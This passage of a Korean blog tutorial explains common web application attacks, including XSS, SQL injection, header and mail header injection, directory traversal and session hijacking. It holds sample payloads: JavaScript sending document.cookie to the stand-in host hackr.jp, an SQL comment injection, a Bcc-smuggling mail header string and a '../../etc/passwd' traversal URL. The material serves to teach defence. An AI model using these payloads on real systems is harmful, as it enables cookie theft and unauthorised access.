								</div> <!-- /post-meta -->
							</div> <!-- /post-header -->

							<div class="page-template-reference">
								<!-- 2-8-2. 블로그 글 -->
								<div class="post-content" itemprop="articleBody">
									
            <!-- System - START -->

<!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><p><br /></p><p style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 260px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/247C2F3657142C9722" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F247C2F3657142C9722" width="260" height="280" filename="http.jpg" filemime="image/jpeg"/></span></p><p><br /></p><h1 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border-width: 0px 0px 1px; border-bottom-style: solid; border-bottom-color: rgb(221, 221, 221); font-family: gotham, helvetica, arial, sans-serif; font-size: 1.6em; line-height: 1.04762em; color: rgb(56, 56, 56);">웹 공격 기술</h1><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">HTTP자체는 보안 상의 문제가 일어날 정도로 복잡한 프로토콜은 아닙니다. 그러므로 프로토콜 자체는 공격 대상이 되는 경우는 없습니다.<br />문제는 서버와 클라이언트 그리고 서버 상에서 동작하는 웹 애플리케이션 등의&nbsp;<strong style="line-height: 1.57143em;">리소스</strong>입니다<br />이번 포스트에서는 웹 애플리케이션 공격에 대한 내용을 설명합니다.</p><h3 id="-http" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">보안기능이 없는 HTTP</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">위에서도 적었듯이 HTTP는 구조가 단순한 프로토콜 입니다. 만들 당시에도 이렇게까지 쓰일줄은 몰랐을 것 입니다 :)<br />그렇기 때문에 장점도 많지만 보안에 관해서는 나쁜점도 있습니다.<br />웹 애플리케이션에서는 인증이나 세션관리 기능을 개발자가 설계하고 구현할 필요가 있습니다.<br />하지만 제각각이 설계하기 때문에 각기 다르게 구현됩니다. 그 결과 보안 등급이 충분치 못하고 공격자가 악용할 수 있는 취약성과 같은 버그가 있는 상태로 가동되고 있는 웹 애플리케이션도 존재합니다.</p><h3 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">리퀘스트는 변조가능</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">클라이언트로부터 서버로 오는 모든 요청은 변조가 가능합니다. 기대하고 있는 값과 언제나 다른값이 보내질 가능성이 있습니다.<br />쿼리나 폼, HTTP 헤더, 쿠키 등을 경유해서 보내져 웹 애플리케이션에 취약성이 있을 경우 정보를 도둑맞거나 권한을 빼앗기는 일이 발생합니다.</p><h1 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border-width: 0px 0px 1px; border-bottom-style: solid; border-bottom-color: rgb(221, 221, 221); font-family: gotham, helvetica, arial, sans-serif; font-size: 1.6em; line-height: 1.04762em; color: rgb(56, 56, 56);">웹 애플리케이션에 대한 공격패턴</h1><h2 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border-width: 0px 0px 1px; border-bottom-style: solid; border-bottom-color: rgb(238, 238, 238); font-family: gotham, helvetica, arial, sans-serif; font-size: 1.4em; line-height: 1.22222em; color: rgb(56, 56, 56);">공격패턴 두가지</h2><ul style="margin: 1.2em 0px; padding: 0px 0px 0px 2em; border: 0px; line-height: 22px; list-style-position: outside; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px;"><li style="margin: 0.5em 0px; padding: 0px; border: 0px; line-height: 1.57143em;">능동적 공격</li><li style="margin: 0.5em 0px; padding: 0px; border: 0px; line-height: 1.57143em;">수동적 공격</li></ul><h3 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">능동적 공격</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">능동적 공격(active attack)은 공격자가 직접 웹 애플리케이션에 액세스해서 공격 코드를 보내는 타입의 공격입니다.<br />서버상의 리소스에 대해 직접 실행되기 때문에 공격자가 리소스에 액세스할 필요가 있습니다.<br />대표적인 공격에는 SQL인젝션, OS커맨드 인젝션 동이 있습니다.</p><h3 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">수동적 공격</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">수동적 공격(passive attack)은 함정을 이용하여 유저에게 공격코드를 실행시키게 하는 공격입니다.<br />직접 액세스 하지 않습니다.</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- 공격자가 설치한 함정에 유저를 유도
- 함정을 실행시키면 유저의 브라우저나 메일 클라이언트에서 함정을 열게됨
- 함정에 걸리면 유저의 브라우저가 장착된 공격 코드를 포함한 HTTP 리퀘스트를 공격 대상인 웹 애플리케이션에 송신하고 공격코드 실행
- 공격 코드를 실행하면 취약성이 있는 웹 애플리케이션 경유한 결과로 쿠키나 기밀정보를 도둑맞거나 로그인 중인 유저의 권한 악용 가능
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">대표적인 수동적 공격에는 크로스 사이트 스크립팅(XSS, cross-site scripting)과 크로스 사이트 리퀘스트(CSRF, cross site request forgery) 등이 있습니다.</p><h2 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border-width: 0px 0px 1px; border-bottom-style: solid; border-bottom-color: rgb(238, 238, 238); font-family: gotham, helvetica, arial, sans-serif; font-size: 1.4em; line-height: 1.22222em; color: rgb(56, 56, 56);">출력 값의 이스케이프 미비로 인한 취약성</h2><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">보안대책은 아래장소에서 보통 실시 합니다.</p><ul style="margin: 1.2em 0px; padding: 0px 0px 0px 2em; border: 0px; line-height: 22px; list-style-position: outside; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px;"><li style="margin: 0.5em 0px; padding: 0px; border: 0px; line-height: 1.57143em;">클라이언트에서 체크</li><li style="margin: 0.5em 0px; padding: 0px; border: 0px; line-height: 1.57143em;">웹 애플리케이션(서버 측)에서 체크<ul style="margin: 0px; padding: 0px 0px 0px 1em; border: 0px; line-height: 1.57143em; list-style-position: outside;"><li style="margin: 0.5em 0px; padding: 0px; border: 0px; line-height: 1.57143em;">입력값 체크</li><li style="margin: 0.5em 0px; padding: 0px; border: 0px; line-height: 1.57143em;">출력값 체크</li></ul></li></ul><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">웹 애플리케이션에서 처리한 데이터를 데이터베이스나 파일 시스템, HTML, 메일 등에서 출력할 때 출력하는 곳에 따라 값을 이스케이프로 처리하는 출력 값의 처리가 미비할 경우, 공격자가 보낸 공격 코드가 출력하는 대상에 피해를 입힐 수 있습니다.<br />아래에서 그 종류에 따라 설명하겠습니다.</p><h3 id="-xss-cross-site-scripting" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">크로스 사이트 스크립팅 - XSS, Cross-Site Scripting</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">크로스 사이트 스크립팅은 취약성이 있는 웹 사이트를 방문한 사용자의 브라우저에서 부정한 HTML태그나 JavaScript를 동작 시키는 공격입니다.</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- 가짜 입력 폼 등에 의해 유저의 개인정보를 도둑맞음
- 스크립트에 의해 유저의 쿠키 값이 도둑맞거나 피해자가 의도하지 않는 리퀘스트 송신
- 가짜 문장이나 이미지 표시
</code></pre><ul style="margin: 1.2em 0px; padding: 0px 0px 0px 2em; border: 0px; line-height: 22px; list-style-position: outside; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px;"><li style="margin: 0.5em 0px; padding: 0px; border: 0px; line-height: 1.57143em;">유저의 쿠키를 빼앗는 공격<br />폼에 함정을 설치하는 것 외에도 아래와 같은 스크립트를 추가하여 유저의 쿠키를 빼앗아올수 있습니다.<pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; font-size: 1em;"><code class="hljs language-html" style="margin: 0px 0.15em; padding: 0.5em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; color: rgb(248, 248, 242); display: block !important; background: rgb(35, 36, 31);"><span class="hljs-tag" style="line-height: 1.57143em;">&lt;<span class="hljs-title" style="line-height: 1.57143em; color: rgb(249, 38, 114);">script</span> <span class="hljs-attribute" style="line-height: 1.57143em; color: rgb(249, 38, 114);">src</span>=<span class="hljs-value" style="line-height: 1.57143em; color: rgb(249, 38, 114);">http</span>//<span class="hljs-attribute" style="line-height: 1.57143em; color: rgb(249, 38, 114);">hackr.jp</span>/<span class="hljs-attribute" style="line-height: 1.57143em; color: rgb(249, 38, 114);">xss.js</span>&gt;</span><span class="javascript" style="line-height: 1.57143em;"></span><span class="hljs-tag" style="line-height: 1.57143em;">&lt;/<span class="hljs-title" style="line-height: 1.57143em; color: rgb(249, 38, 114);">script</span>&gt;</span>
</code></pre>게시판에 위 내용을 넣고 저장 후 다른 사용자가 해당 게시글을 확인 할 경우 위 스크립트가 실행되며,<br />위 스크립트가 가르키는 경로로 가면 아래 javascript가 코딩되어있습니다.<pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; font-size: 1em;"><code class="hljs language-javascript" style="margin: 0px 0.15em; padding: 0.5em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; color: rgb(248, 248, 242); display: block !important; background: rgb(35, 36, 31);"><span class="hljs-keyword" style="line-height: 1.57143em; color: rgb(249, 38, 114);">var</span> content = <span class="hljs-built_in" style="line-height: 1.57143em; color: rgb(230, 219, 116);">escape</span>(<span class="hljs-built_in" style="line-height: 1.57143em; color: rgb(230, 219, 116);">document</span>.cookie);
<span class="hljs-built_in" style="line-height: 1.57143em; color: rgb(230, 219, 116);">document</span>.write(<span class="hljs-string" style="line-height: 1.57143em; color: rgb(230, 219, 116);">"&lt;img src=http://hackr.jp/?"</span>)
<span class="hljs-built_in" style="line-height: 1.57143em; color: rgb(230, 219, 116);">document</span>.write(content);
<span class="hljs-built_in" style="line-height: 1.57143em; color: rgb(230, 219, 116);">document</span>.write(<span class="hljs-string" style="line-height: 1.57143em; color: rgb(230, 219, 116);">"&gt;"</span>);
</code></pre></li></ul><h3 id="sql-sql-injection" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">SQL 인젝션 - SQL Injection</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">SQL인젝션은 SQL문장의 구문을 파괴하는 공격법입니다.<br />아래는 원래 요청하려는 sql구문입니다.</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code class="hljs language-sql" style="margin: 0px 0.15em; padding: 0.5em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; color: rgb(248, 248, 242); display: block !important; background: rgb(35, 36, 31);"><span class="hljs-operator" style="line-height: 1.57143em;"><span class="hljs-keyword" style="line-height: 1.57143em; color: rgb(249, 38, 114);">SELECT</span> *
<span class="hljs-keyword" style="line-height: 1.57143em; color: rgb(249, 38, 114);">FROM</span>  tblUser
<span class="hljs-keyword" style="line-height: 1.57143em; color: rgb(249, 38, 114);">WHERE</span> id = <span class="hljs-string" style="line-height: 1.57143em; color: rgb(230, 219, 116);">'userid'</span></span>
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">위가 정상적인 구분이라면<br />userid에 다른 문자열을 넣어 sql의 실행을 의도적으로 변경시키는 방법입니다.<br />예를들면 아래와 같이 userid문자열을 (‘—) 문자열로 대체할수 있습니다</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code class="hljs language-sql" style="margin: 0px 0.15em; padding: 0.5em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; color: rgb(248, 248, 242); display: block !important; background: rgb(35, 36, 31);"><span class="hljs-operator" style="line-height: 1.57143em;"><span class="hljs-keyword" style="line-height: 1.57143em; color: rgb(249, 38, 114);">SELECT</span> * 
<span class="hljs-keyword" style="line-height: 1.57143em; color: rgb(249, 38, 114);">FROM</span> tblUser
<span class="hljs-keyword" style="line-height: 1.57143em; color: rgb(249, 38, 114);">WHERE</span> id = <span class="hljs-string" style="line-height: 1.57143em; color: rgb(230, 219, 116);">' '</span><span class="hljs-comment" style="line-height: 1.57143em; color: rgb(117, 113, 94);">--'</span></span>
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">sql에서 주석은 —이며 즉 다른 sql결과를 얻게 됩니다.</p><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">이 예제에서는 표시상에 문제만 있을 뿐이지만 실제로 SQL 인젝션이 발생한 경우에는 유저 정보나 결제 정보 혹은 다른 테이블을 부정하게 열어 본다던지 전부 삭제하는 등의 행위를 할 수 있습니다.</p><h3 id="os-os-command-injection" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">OS 커맨드 인젝션 - OS Command Injection</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">웹 애플리케이션을 경유하여 OS 명령을 부정하게 실행하는 공격입니다.<br />쉘을 호출하는 함수가 있는 곳에서 발생할 가능성이 높습니다.<br />OS 커맨드 인젝션은 Windows와 Linux 등의 커맨드 라인에서 프로그램을 기동하는 쉘에 대해서 커맨드를 보낼수 있기 때문에 OS상에서 동작하는 다양한 프로그램을 실행시킬 수 있습니다.</p><h3 id="http-http-header-injection" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">HTTP 헤더 인젝션 - HTTP Header Injection</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">공격자가 리스폰스 헤더필드에 개행문자등을 삽입함으로써 임의의 리스폰스 헤더 필드나 바디를 추가하는 수동적 공격입니다.<br />특히 바디를 추가하는 공격을 HTTP 리스폰스 분할 공격(HTTP Response Splitting Attack)라고 부릅니다.<br />영향받는 부분은 아래와 같습니다.</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">임의의 쿠키세트
임의의 URL에 리다이렉트
임의의 바디 표시(HTTP 리스폰스 분할 공격)
</code></pre><h3 id="-mail-header-injection" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">메일 헤더 인젝션 - Mail Header Injection</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">웹 애플리케이션의 메일 송신 기능에 공격자가 임의의 To 및 Subject 등의 메일 헤더를 부정하게 추가하는 공격입니다.<br />취약성이 있는 웹 사이트를 이용해서 스팸 메일이나 바이러스 메일 등을 임의의 주소에 송신할 수 있습니다.<br />예를 들면 공격자는 메일 주소로 아래의 데이터를 리퀘스트로 보냅니다<br /><code style="margin: 0px 0.15em; padding: 0px 0.3em; border: 1px solid rgb(234, 234, 234); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; white-space: pre-wrap; border-radius: 3px; display: inline; background-color: rgb(248, 248, 248);">bob@hackr.jp$0D%0ABcc: user@example.com</code><br />%0D%0A는 메일 메시지에서 개행 문자를 의미합니다. 즉 수신자에 bcc가 몰래 추가되게 됩니다.<br />같은 방법으로 To나 Subject 등에 임의의 메일 헤더를 쓰거나 본문에 첨부파일을 추가 하는게 가능합니다.</p><h3 id="-directory-traversal" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">디렉토리 접근 공격 - Directory Traversal</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">비공개 디렉토리의 파일에 대해서 부정하게 디렉토리 패스를 가로질러 액세스하는 공격입니다.<br />공격 사례로 아래와 같은 쿼리를 봅시다</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code class="hljs language-http://example.com/read.php?log=0401.log```" style="margin: 0px 0.15em; padding: 0.5em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; color: rgb(248, 248, 242); display: block !important; background: rgb(35, 36, 31);">0401.log파일을 가져오는 기능을 하는 주소입니다. 하지만 아래와 같이 수정하면 어떻게 될까요?
```http://example.com/read.php?log=../../etc/passwd
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">상대 경로로 passwd 파일에 접근할수 있게 되었습니다.<br />이런 방식으로 공개를 원치 않는 파일에 액세스 할 수 있습니다.</p><h3 id="-remote-file-inclusion" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">리모트 파일 인클루션 - Remote File Inclusion</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">스크립트의 일부를 다른 파일에서 읽어올 때 공격자가 지정한 외부 서버에 URL을 파일에서 읽게 함으로써 임의의 스크립트를 동작시키는 공격입니다.<br />주로 PHP에서 발생하는 취약성으로 PHP의 include와 require 설정에 따라서 외부 서버의 URL을 파일명으로 지정할 수 있는 기능입니다.</p><h2 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border-width: 0px 0px 1px; border-bottom-style: solid; border-bottom-color: rgb(238, 238, 238); font-family: gotham, helvetica, arial, sans-serif; font-size: 1.4em; line-height: 1.22222em; color: rgb(56, 56, 56);">웹 서버의 설정, 설계 미비로 인한 취약성</h2><h3 id="-forced-browsing" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">강제 브라우징 - Forced Browsing</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">웹 서버의 공개 디렉토리에 있는 파일 중에서 공개 의도가 없는 파일이 열람되게 되는 취약성입니다.<br />아래와 같은 영향을 받을 수 있습니다</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- 고객 정보 등 중요 정보 누설
- 본래 액세스 권한이 있는 사용자에게만 표시하지 않는 정보 누설
- 어디에서도 링크되지 않는 파일 누설
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">예를들면 친구권한이 존재 할 경우에만 접근 할 수 있는 페이지가 있습니다.<br />이 페이지의 경우 권한이 있는 친구만 볼수 있으나, 해당 페이지의 이미지의 경우 해당 이미지의 주소를 안다면 누구나 접근하여 볼 수 있습니다.</p><h3 id="-error-handling-vulnerability" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">부적절한 에러 메시지 처리 - Error Handling Vulnerability</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">공격자에게 유익한 정보가 웹 애플리케이션 에러 메시지에 포함되는 취약성입니다.<br />주요 에러메시지란 무엇이 있을까요</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- 웹 애플리케이션에 의한 에러 메시지
- 데이터베이스 등의 시스템에 의한 에러 메시지
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">웹 애플리케이션에서는 유저가 보고 있는 화면에 상세한 에러메시지를 표시할 필요가 없습니다.</p><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">시스템이 출력하는 오류는 다음과 같은 것 들이 있습니다.</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- PHP나 ASP 등의 스크립트 에러
- 데이터베이스나 미들웨어의 에러
- 웹 서버 에러
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">에러 메시지가 공격 힌트로 이용되지 않도록 해야하며, 커스텀 에러 메시지를 이용하거나 상세한 에러메시지를 제한하여야 합니다.</p><h3 id="-open-redirect" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">오픈 리다이렉트 - Open Redirect</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">오픈 리다이렉트란 지정한 임의의 URL로 리다이렉트 하는 기능입니다.<br />하지만 악의가 있는 URL로 리다이렉트 될 경우 취약성과 연결됩니다.</p><h2 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border-width: 0px 0px 1px; border-bottom-style: solid; border-bottom-color: rgb(238, 238, 238); font-family: gotham, helvetica, arial, sans-serif; font-size: 1.4em; line-height: 1.22222em; color: rgb(56, 56, 56);">세션 관리 미비로 인한 취약성</h2><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">세션 관리는 유저의 상태를 관리하기 위한 기능이지만 이 부분이 취약한 경우 유저의 인증상태를 빼앗겨 버리는 피해가 발생할 수 있습니다.</p><h3 id="-session-hijack" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">세션 하이잭 - Session Hijack</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">인증기능이 있는 웹애플리케이션에서는 세션 ID를 사용한 세션 관리 기구에 의해서 인증상태를 관리하는게 대부분입니다.<br />클라이언트에서는 쿠키등에 세션 ID를 기록, 서버에서는 세션 ID와 인증상태 등을 연동해서 관리하고 있습니다.<br />세션 하이잭은 유저의 세션 ID를 입수해서 유저로 위장하여 악용하는 방법입니다.<br />입수방식은 주로 다음과같은 방법이 있습니다.</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid 